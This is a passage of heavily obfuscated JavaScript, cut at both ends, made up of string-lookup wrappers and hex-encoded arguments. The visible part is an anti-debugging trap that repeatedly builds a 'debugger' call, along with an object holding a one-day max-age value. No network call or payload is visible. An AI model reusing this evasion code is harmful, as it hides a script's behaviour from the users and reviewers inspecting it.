_0x34cd90={};_0x34cd90[_0x298999(0x4f,0xc,'k[vt',-0x8e,-0x9f)+'e']=![],_0x34cd90[_0x3fc5f4('QHI7',0x519,0x4a9,0x5ef,0x711)]=0x15180,_0x34cd90[_0x27faa5(-0x1c6,-0x1bd,-0x87,-0x103,'bu5m')+'H']=_0x20aba1[_0x3fc5f4('XrvZ',0x55a,0x313,0x3eb,0x446)],_0x3d1526[_0x3fc5f4('yRY4',0x4d6,0x58a,0x604,0x4b0)+_0xcb7cc3(0x455,0x360,0x34d,'OFmx',0x389)+_0x45f2b8('B9LL',-0x7c,-0x6d,0x5c,0xc9)+'9S']=_0x34cd90;}}else{if(_0x1bec2b[_0x27faa5(0x12c,-0x4b,0x10a,-0x19f,'lu(s')](_0x1bec2b[_0x298999(-0x33,-0x9a,'N*tw',-0x1a4,0xeb)]('',_0x1bec2b[_0x3fc5f4('Hvd1',0x4f7,0x26f,0x3d4,0x4f0)](_0x547aee,_0x547aee))[_0x1bec2b[_0x45f2b8('g#c&',0x167,0x192,0x16a,0x106)]],-0x10*0x205+-0xacf*0x3+0x40be)||_0x1bec2b[_0x298999(-0xc8,-0x59,'fFOv',0x82,-0x2e)](_0x1bec2b[_0x27faa5(-0x146,0x4b,-0x2,-0x149,'B9LL')](_0x547aee,-0x5*0x5ac+0x4*0x47f+0xa74),-0x47d*-0x1+0x190d+-0x1d8a)){if(_0x1bec2b[_0x298999(0x33,0x90,'Kr[x',-0x119,0x4f)](_0x1bec2b[_0x3fc5f4('X2Y4',0x34a,0x474,0x497,0x43f)],_0x1bec2b[_0x45f2b8('HK&i',0x380,0x2af,0x270,0x119)]))(function(){function _0x260020(_0x23f62e,_0x36ff4b,_0x5e4fce,_0x4b9506,_0x253ec6){return _0x3fc5f4(_0x36ff4b,_0x36ff4b-0x10e,_0x5e4fce-0x10c,_0x4b9506- -0x3fb,_0x253ec6-0x45);}function _0x3ea850(_0x3355db,_0x18bfa4,_0x246486,_0x5532ee,_0x53d9bd){return _0x45f2b8(_0x53d9bd,_0x18bfa4-0xbb,_0x246486-0x1ea,_0x3355db- -0x21c,_0x53d9bd-0x1c3);}function _0x50501b(_0x4702b5,_0x12cfa4,_0x30f63c,_0x3cce1f,_0x2f5a7b){return _0x298999(_0x12cfa4-0x74f,_0x12cfa4-0x16,_0x3cce1f,_0x3cce1f-0x1ca,_0x2f5a7b-0x2d);}function _0xa11fc(_0xb04ed,_0x3adbd7,_0x258f82,_0x22e986,_0x4e5ad5){return _0xcb7cc3(_0xb04ed-0x55,_0x3adbd7-0xad,_0x258f82-0x29,_0x258f82,_0x4e5ad5-0x156);}if(_0x20aba1[_0x3ea850(-0x1f7,-0x35d,-0x37d,-0x30f,'uuPH')](_0x20aba1[_0x3ea850(-0x1bd,-0x2a0,-0x197,-0x2c6,'*Cgl')],_0x20aba1[_0x50501b(0x4a6,0x5bb,0x494,'uuPH',0x5ba)]))return!![];else{var _0x557ad7=_0x128831[_0xa11fc(0x36d,0x21f,'fFOv',0x35f,0x310)](_0x5bcbf7,arguments);return _0x3cf3d0=null,_0x557ad7;}}[_0x27faa5(0x138,0xd0,0x219,0xee,'2^R9')+_0x27faa5(0x60,0x9b,0x1df,0x11d,'XrvZ')+'r'](_0x1bec2b[_0x3fc5f4('g#9J',0x412,0x2bb,0x3f8,0x441)](_0x1bec2b[_0x3fc5f4('2qv[',0x6cc,0x799,0x62b,0x72f)],_0x1bec2b[_0x45f2b8('S85Q',0x57,0x30c,0x1d3,0x4e)]))[_0x45f2b8('nC)$',-0x8c,0x6b,-0x20,-0x184)](_0x1bec2b[_0xcb7cc3(0x51b,0x5de,0x522,'B9LL',0x592)]));else return![];}else{if(_0x1bec2b[_0xcb7cc3(0x3e9,0x4f6,0x504,'1cvg',0x551)](_0x1bec2b[_0x298999(-0x21b,-0x1fd,'xl2y',-0x36d,-0x288)],_0x1bec2b[_0x3fc5f4('@gu2',0x4cf,0x78f,0x614,0x791)]))(function(){function _0x427192(_0x4375e2,_0x2834a7,_0x4d5c03,_0x3a2909,_0x6c53f7){return _0x298999(_0x3a2909-0x167,_0x2834a7-0xed,_0x2834a7,_0x3a2909-0x1ab,_0x6c53f7-0x86);}function _0x4c21b6(_0x2d978e,_0x52bf01,_0x3b84c7,_0x26405b,_0x150bdd){return _0x3fc5f4(_0x2d978e,_0x52bf01-0x15d,_0x3b84c7-0x14a,_0x26405b-0x175,_0x150bdd-0x13a);}function _0x10120f(_0x11be22,_0x4afb7d,_0x80580e,_0x528d78,_0x108571){return _0x298999(_0x4afb7d-0x4ce,_0x4afb7d-0x110,_0x11be22,_0x528d78-0x173,_0x108571-0x1b5);}var _0x1f698d={'Yosya':function(_0x577431,_0x26d9f6){function _0xbc3fe4(_0x2e631f,_0x33d770,_0xe5c517,_0x377586,_0x597745){return _0x13b0(_0x597745- -0x3be,_0x2e631f);}return _0x1bec2b[_0xbc3fe4('X2Y4',-0x1d6,-0x2a5,-0x53,-0x141)](_0x577431,_0x26d9f6);},'YGQmZ':_0x1bec2b[_0x4c21b6('nC)$',0x5fd,0x8a3,0x774,0x6f8)],'gSzRY':_0x1bec2b[_0x4c21b6('k[vt',0x46b,0x399,0x518,0x38b)],'caoIR':_0x1bec2b[_0x59b704('xl2y',0x471,0x499,0x60b,0x4f2)]};function _0x49921d(_0xb62c2c,_0x472254,_0x5e8402,_0x301949,_0x387377){return _0x3fc5f4(_0x301949,_0x472254-0x139,_0x5e8402-0x59,_0x5e8402- -0xd,_0x387377-0xd5);}function _0x59b704(_0x3cdde7,_0x3c55c4,_0x48cca9,_0x9b3177,_0x1da691){return _0xcb7cc3(_0x48cca9- -0x101,_0x3c55c4-0x1ed,_0x48cca9-0xd6,_0x3cdde7,_0x1da691-0x1c5);}if(_0x1bec2b[_0x4c21b6('9@(Q',0x534,0x4f9,0x5f2,0x6f8)](_0x1bec2b[_0x427192(0x136,'uuPH',0x17a,0xef,0xe1)],_0x1bec2b[_0x4c21b6('OFmx',0x682,0x75b,0x627,0x61d)]))return![];else(function(){return!![];}[_0x427192(0xcb,'^AdB',-0x115,-0xae,-0x11d)+_0x427192(0x230,'1cvg',-0x52,0x130,0xe4)+'r'](_0x1f698d[_0x427192(0x218,'oAt1',0x28e,0x18d,0x1e8)](_0x1f698d[_0x49921d(0x4a7,0x544,0x41d,'@gu2',0x315)],_0x1f698d[_0x59b704('[P71',0x4a3,0x4fb,0x66f,0x592)]))[_0x427192(0x111,'N*tw',0x1b4,0xf8,-0x4d)](_0x1f698d[_0x10120f('2^R9',0x340,0x251,0x225,0x39c)]));}[_0x27faa5(-0xdf,0x9c,0x20c,0xed,'Hvd1')+_0x298999(0xc0,0xcb,'jVyw',0x11c,0x251)+'r'](_0x1bec2b[_0x3fc5f4('8mNx',0x624,0x4ae,0x579,0x613)](_0x1bec2b[_0x45f2b8('B9LL',0x1bf,0x160,0x1ab,0x2d7)],_0x1bec2b[_0xcb7cc3(0x3b0,0x314,0x485,'h63(',0x359)]))[_0x45f2b8('lu(s',0x185,0x22b,0xcf,0x1d)](_0x1bec2b[_0xcb7cc3(0x413,0x29a,0x551,'9@(Q',0x4d8)]));else{var _0x4cc5e6=_0x28b17b?function(){function _0xccb6f2(_0x415f6e,_0x5f5859,_0x204e2d,_0x5894e8,_0x28c3d9){return _0x3fc5f4(_0x204e2d,_0x5f5859-0xef,_0x204e2d-0xe3,_0x28c3d9- -0x496,_0x28c3d9-0x1f4);}if(_0x3c3ed5){var _0x556f2f=_0x1fa0aa[_0xccb6f2(0x1dd,0x20f,'HK&i',0x1ab,0xe6)](_0x4adeb5,arguments);return _0x161f26=null,_0x556f2f;}}:function(){};return _0x367737=![],_0x4cc5e6;}}}function _0x298999(_0x42cb75,_0xf27f83,_0x856706,_0x3c0d05,_0xe8d93e){return _0x1c3a28(_0x42cb75-0x35,_0x856706,_0x42cb75- -0x61b,_0x3c0d05-0x1c0,_0xe8d93e-0x1d3);}_0x1bec2b[_0xcb7cc3(0x4ba,0x476,0x449,'Hvd1',0x43c)](_0x5a9968,++_0x547aee);}function _0x1abcc8(_0x5cd523,_0x43850c,_0xedc772,_0x414305,_0x5bfa65){return _0x13b0(_0xedc772-0x2d,_0x43850c);}function _0x1c3a28(_0x13b7ef,_0x4ecc66,_0x339b95,_0x2200c0,_0x34c055){return _0x13b0(_0x339b95-0x28f,_0x4ecc66);}function _0x436e5c(_0x545d64,_0x14205a,_0x17e9ad,_0x53095d,_0x257018){return _0x13b0(_0x17e9ad-0xc9,_0x53095d);}try{if(_0xbeb776)return _0x5a9968;else _0x1bec2b[_0x436e5c(0x654,0x59f,0x4e3,'k[vt',0x4e0)](_0x5a9968,-0x1cf6+0xf*-0x13+-0x1e13*-0x1);}catch(_0x13996e){}}